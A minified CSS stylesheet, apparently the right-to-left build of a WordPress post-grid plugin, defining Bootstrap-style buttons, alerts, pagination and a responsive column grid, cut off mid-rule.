.btn-outline-dark:not(:disabled):not(.disabled).active,.anwp-pg-wrap .btn-outline-dark:not(:disabled):not(.disabled):active,.show>.anwp-pg-wrap .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.anwp-pg-wrap .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.anwp-pg-wrap .btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.anwp-pg-wrap .btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.anwp-pg-wrap .btn-link{font-weight:400;color:#0085ba;text-decoration:none}.anwp-pg-wrap .btn-link:hover{color:#004e6e;text-decoration:none}.anwp-pg-wrap .btn-link.focus,.anwp-pg-wrap .btn-link:focus{text-decoration:none}.anwp-pg-wrap .btn-link.disabled,.anwp-pg-wrap .btn-link:disabled{color:#6c757d;pointer-events:none}.anwp-pg-wrap .btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:4px}.anwp-pg-wrap .btn-sm{padding:.2rem .75rem;font-size:.875rem;line-height:1.5;border-radius:4px}.anwp-pg-wrap .btn-block{display:block;width:100%}.anwp-pg-wrap .btn-block+.btn-block{margin-top:.5rem}.anwp-pg-wrap input[type=button].btn-block,.anwp-pg-wrap input[type=reset].btn-block,.anwp-pg-wrap input[type=submit].btn-block{width:100%}.anwp-pg-wrap .alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:4px}.anwp-pg-wrap .alert-heading{color:inherit}.anwp-pg-wrap .alert-link{font-weight:700}.anwp-pg-wrap .alert-dismissible{padding-left:4rem}.anwp-pg-wrap .alert-dismissible .close{position:absolute;top:0;left:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.anwp-pg-wrap .alert-primary{color:#004561;background-color:#cce7f1;border-color:#b8ddec}.anwp-pg-wrap .alert-primary hr{border-top-color:#a4d3e7}.anwp-pg-wrap .alert-primary .alert-link{color:#00212e}.anwp-pg-wrap .alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.anwp-pg-wrap .alert-secondary hr{border-top-color:#c8cbcf}.anwp-pg-wrap .alert-secondary .alert-link{color:#202326}.anwp-pg-wrap .alert-success{color:#1d4a1f;background-color:#d7e8d8;border-color:#c7dfc8}.anwp-pg-wrap .alert-success hr{border-top-color:#b7d6b8}.anwp-pg-wrap .alert-success .alert-link{color:#0f2510}.anwp-pg-wrap .alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.anwp-pg-wrap .alert-info hr{border-top-color:#abdde5}.anwp-pg-wrap .alert-info .alert-link{color:#062c33}.anwp-pg-wrap .alert-warning{color:#836417;background-color:#fef2d5;border-color:#feedc4}.anwp-pg-wrap .alert-warning hr{border-top-color:#fee5ab}.anwp-pg-wrap .alert-warning .alert-link{color:#58430f}.anwp-pg-wrap .alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.anwp-pg-wrap .alert-danger hr{border-top-color:#f1b0b7}.anwp-pg-wrap .alert-danger .alert-link{color:#491217}.anwp-pg-wrap .alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.anwp-pg-wrap .alert-light hr{border-top-color:#ececf6}.anwp-pg-wrap .alert-light .alert-link{color:#686868}.anwp-pg-wrap .alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.anwp-pg-wrap .alert-dark hr{border-top-color:#b9bbbe}.anwp-pg-wrap .alert-dark .alert-link{color:#040505}.anwp-pg-wrap .anwp-pg-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:0;list-style:none;border-radius:4px;margin-top:25px}.anwp-pg-wrap .anwp-pg-pagination-loader{position:absolute;right:50%;top:50%;margin-right:-15px;margin-top:-15px}.anwp-pg-wrap .anwp-pg-posts-wrapper{position:relative}.anwp-pg-wrap .anwp-pg-posts-wrapper:not(.anwp-pg-pagination--loading) .anwp-pg-pagination-loader{display:none}.anwp-pg-wrap .anwp-pg-posts-wrapper.anwp-pg-pagination--loading>:not(.anwp-pg-pagination-loader){opacity:.1}.anwp-pg-wrap .anwp-page-link{position:relative;display:block;padding:.5rem .75rem;margin-right:-1px;line-height:1.25;color:#0085ba;background-color:#fff;border:1px solid #dee2e6}.anwp-pg-wrap .anwp-page-link:hover{z-index:2;color:#004e6e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.anwp-pg-wrap .anwp-page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,133,186,.25);box-shadow:0 0 0 .2rem rgba(0,133,186,.25)}.anwp-pg-wrap .anwp-page-item{min-width:32px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anwp-pg-wrap .anwp-page-item:first-child .anwp-page-link{margin-right:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.anwp-pg-wrap .anwp-page-item:last-child .anwp-page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.anwp-pg-wrap .anwp-page-item .anwp-page-link--active{z-index:3;color:#fff!important;background-color:#0085ba;border-color:#0085ba}.anwp-pg-wrap .anwp-page-item .anwp-page-link--disabled{color:#6c757d!important;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6;opacity:.7}.anwp-pg-wrap .pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.anwp-pg-wrap .pagination-lg .page-item:first-child .page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.anwp-pg-wrap .pagination-lg .page-item:last-child .page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.anwp-pg-wrap .pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.anwp-pg-wrap .pagination-sm .page-item:first-child .page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.anwp-pg-wrap .pagination-sm .page-item:last-child .page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.anwp-container,.anwp-container-fluid,.anwp-container-lg,.anwp-container-md,.anwp-container-sm,.anwp-container-xl{width:100%;padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto}@media (min-width:576px){.anwp-container,.anwp-container-sm{max-width:540px}}@media (min-width:768px){.anwp-container,.anwp-container-md,.anwp-container-sm{max-width:720px}}@media (min-width:992px){.anwp-container,.anwp-container-lg,.anwp-container-md,.anwp-container-sm{max-width:960px}}@media (min-width:1200px){.anwp-container,.anwp-container-lg,.anwp-container-md,.anwp-container-sm,.anwp-container-xl{max-width:1140px}}.anwp-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.anwp-no-gutters{margin-left:0;margin-right:0}.anwp-no-gutters>.anwp-col,.anwp-no-gutters>[class*=anwp-col-]{padding-left:0;padding-right:0}.anwp-col,.anwp-col-1,.anwp-col-2,.anwp-col-3,.anwp-col-4,.anwp-col-5,.anwp-col-6,.anwp-col-7,.anwp-col-8,.anwp-col-9,.anwp-col-10,.anwp-col-11,.anwp-col-12,.anwp-col-auto,.anwp-col-lg,.anwp-col-lg-1,.anwp-col-lg-2,.anwp-col-lg-3,.anwp-col-lg-4,.anwp-col-lg-5,.anwp-col-lg-6,.anwp-col-lg-7,.anwp-col-lg-8,.anwp-col-lg-9,.anwp-col-lg-10,.anwp-col-lg-11,.anwp-col-lg-12,.anwp-col-lg-auto,.anwp-col-md,.anwp-col-md-1,.anwp-col-md-2,.anwp-col-md-3,.anwp-col-md-4,.anwp-col-md-5,.anwp-col-md-6,.anwp-col-md-7,.anwp-col-md-8,.anwp-col-md-9,.anwp-col-md-10,.anwp-col-md-11,.anwp-col-md-12,.anwp-col-md-auto,.anwp-col-sm,.anwp-col-sm-1,.anwp-col-sm-2,.anwp-col-sm-3,.anwp-col-sm-4,.anwp-col-sm-5,.anwp-col-sm-6,.anwp-col-sm-7,.anwp-col-sm-8,.anwp-col-sm-9,.anwp-col-sm-10,.anwp-col-sm-11,.anwp-col-sm-12,.anwp-col-sm-auto,.anwp-col-xl,.anwp-col-xl-1,.anwp-col-xl-2,.anwp-col-xl-3,.anwp-col-xl-4,.anwp-col-xl-5,.anwp-col-xl-6,.anwp-col-xl-7,.anwp-col-xl-8,.anwp-col-xl-9,.anwp-col-xl-10,.anwp-col-xl-11,.anwp-col-xl-12,.anwp-col-xl-auto{position:relative;width:100%;padding-left:10px;padding-right:10px}.anwp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-offset-1{margin-right:8.33333%}.anwp-offset-2{margin-right:16.66667%}.anwp-offset-3{margin-right:25%}.anwp-offset-4{margin-right:33.33333%}.anwp-offset-5{margin-right:41.66667%}.anwp-offset-6{margin-right:50%}.anwp-offset-7{margin-right:58.33333%}.anwp-offset-8{margin-right:66.66667%}.anwp-offset-9{margin-right:75%}.anwp-offset-10{margin-right:83.33333%}.anwp-offset-11{margin-right:91.66667%}@media (min-width:576px){.anwp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-offset-sm-0{margin-right:0}.anwp-offset-sm-1{margin-right:8.33333%}.anwp-offset-sm-2{margin-right:16.66667%}.anwp-offset-sm-3{margin-right:25%}.anwp-offset-sm-4{margin-right:33.33333%}.anwp-offset-sm-5{margin-right:41.66667%}.anwp-offset-sm-6{margin-right:50%}.anwp-offset-sm-7{margin-right:58.33333%}.anwp-offset-sm-8{margin-right:66.66667%}.anwp-offset-sm-9{margin-right:75%}.anwp-offset-sm-10{margin-right:83.33333%}.anwp-offset-sm-11{margin-right:91.66667%}}@media (min-width:768px){.anwp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-offset-md-0{margin-right:0}.anwp-offset-md-1{margin-right:8.33333%}.anwp-offset-md-2{margin-right:16.66667%}.anwp-offset-md-3{margin-right:25%}.anwp-offset-md-4{margin-right:33.33333%}.anwp-offset-md-5{margin-right:41.66667%}.anwp-offset-md-6{margin-right:50%}.anwp-offset-md-7{margin-right:58.33333%}.anwp-offset-md-8{margin-right:66.66667%}.anwp-offset-md-9{margin-right:75%}.anwp-offset-md-10{margin-right:83.33333%}.anwp-offset-md-11{margin-right:91.66667%}}@media (min-width:992px){.anwp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-offset-lg-0{margin-right:0}.anwp-offset-lg-1{margin-right:8.33333%}.anwp-offset-lg-2{margin-right:16.66667%}.anwp-offset-lg-3{margin-right:25%}.anwp-offset-lg-4{margin-right:33.33333%}.anwp-offset-lg-5{margin-right:41.66667%}.anwp-offset-lg-6{margin-right:50%}.anwp-offset-lg-7{margin-right:58.33333%}.anwp-offset-lg-8{margin-right:66.66667%}.anwp-offset-lg-9{margin-right:75%}.anwp-offset-lg-10{margin-right:83.33333%}.anwp-offset-lg-11{margin-right:91.66667%}}@media (min-width:1200px){.anwp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-offset-xl-0{margin-right:0}.anwp-offset-xl-1{margin-right:8.33333%}.anwp-offset-xl-2{margin-right:16.66667%}.anwp-offset-xl-3{margin-right:25%}.anwp-offset-xl-4{margin-right:33.33333%}.anwp-offset-xl-5{margin-right:41.66667%}.anwp-offset-xl-6{margin-right:50%}.anwp-offset-xl-7{margin-right:58.33333%}.anwp-offset-xl-8{margin-right:66.66667%}.anwp-offset-xl-9{margin-right:75%}.anwp-offset-xl-10{margin-right:83.33333%}.anwp-offset-xl-11{margin-right:91.66667%}}.anwp-border{border:1px solid}.anwp-border-top{border-top:1px 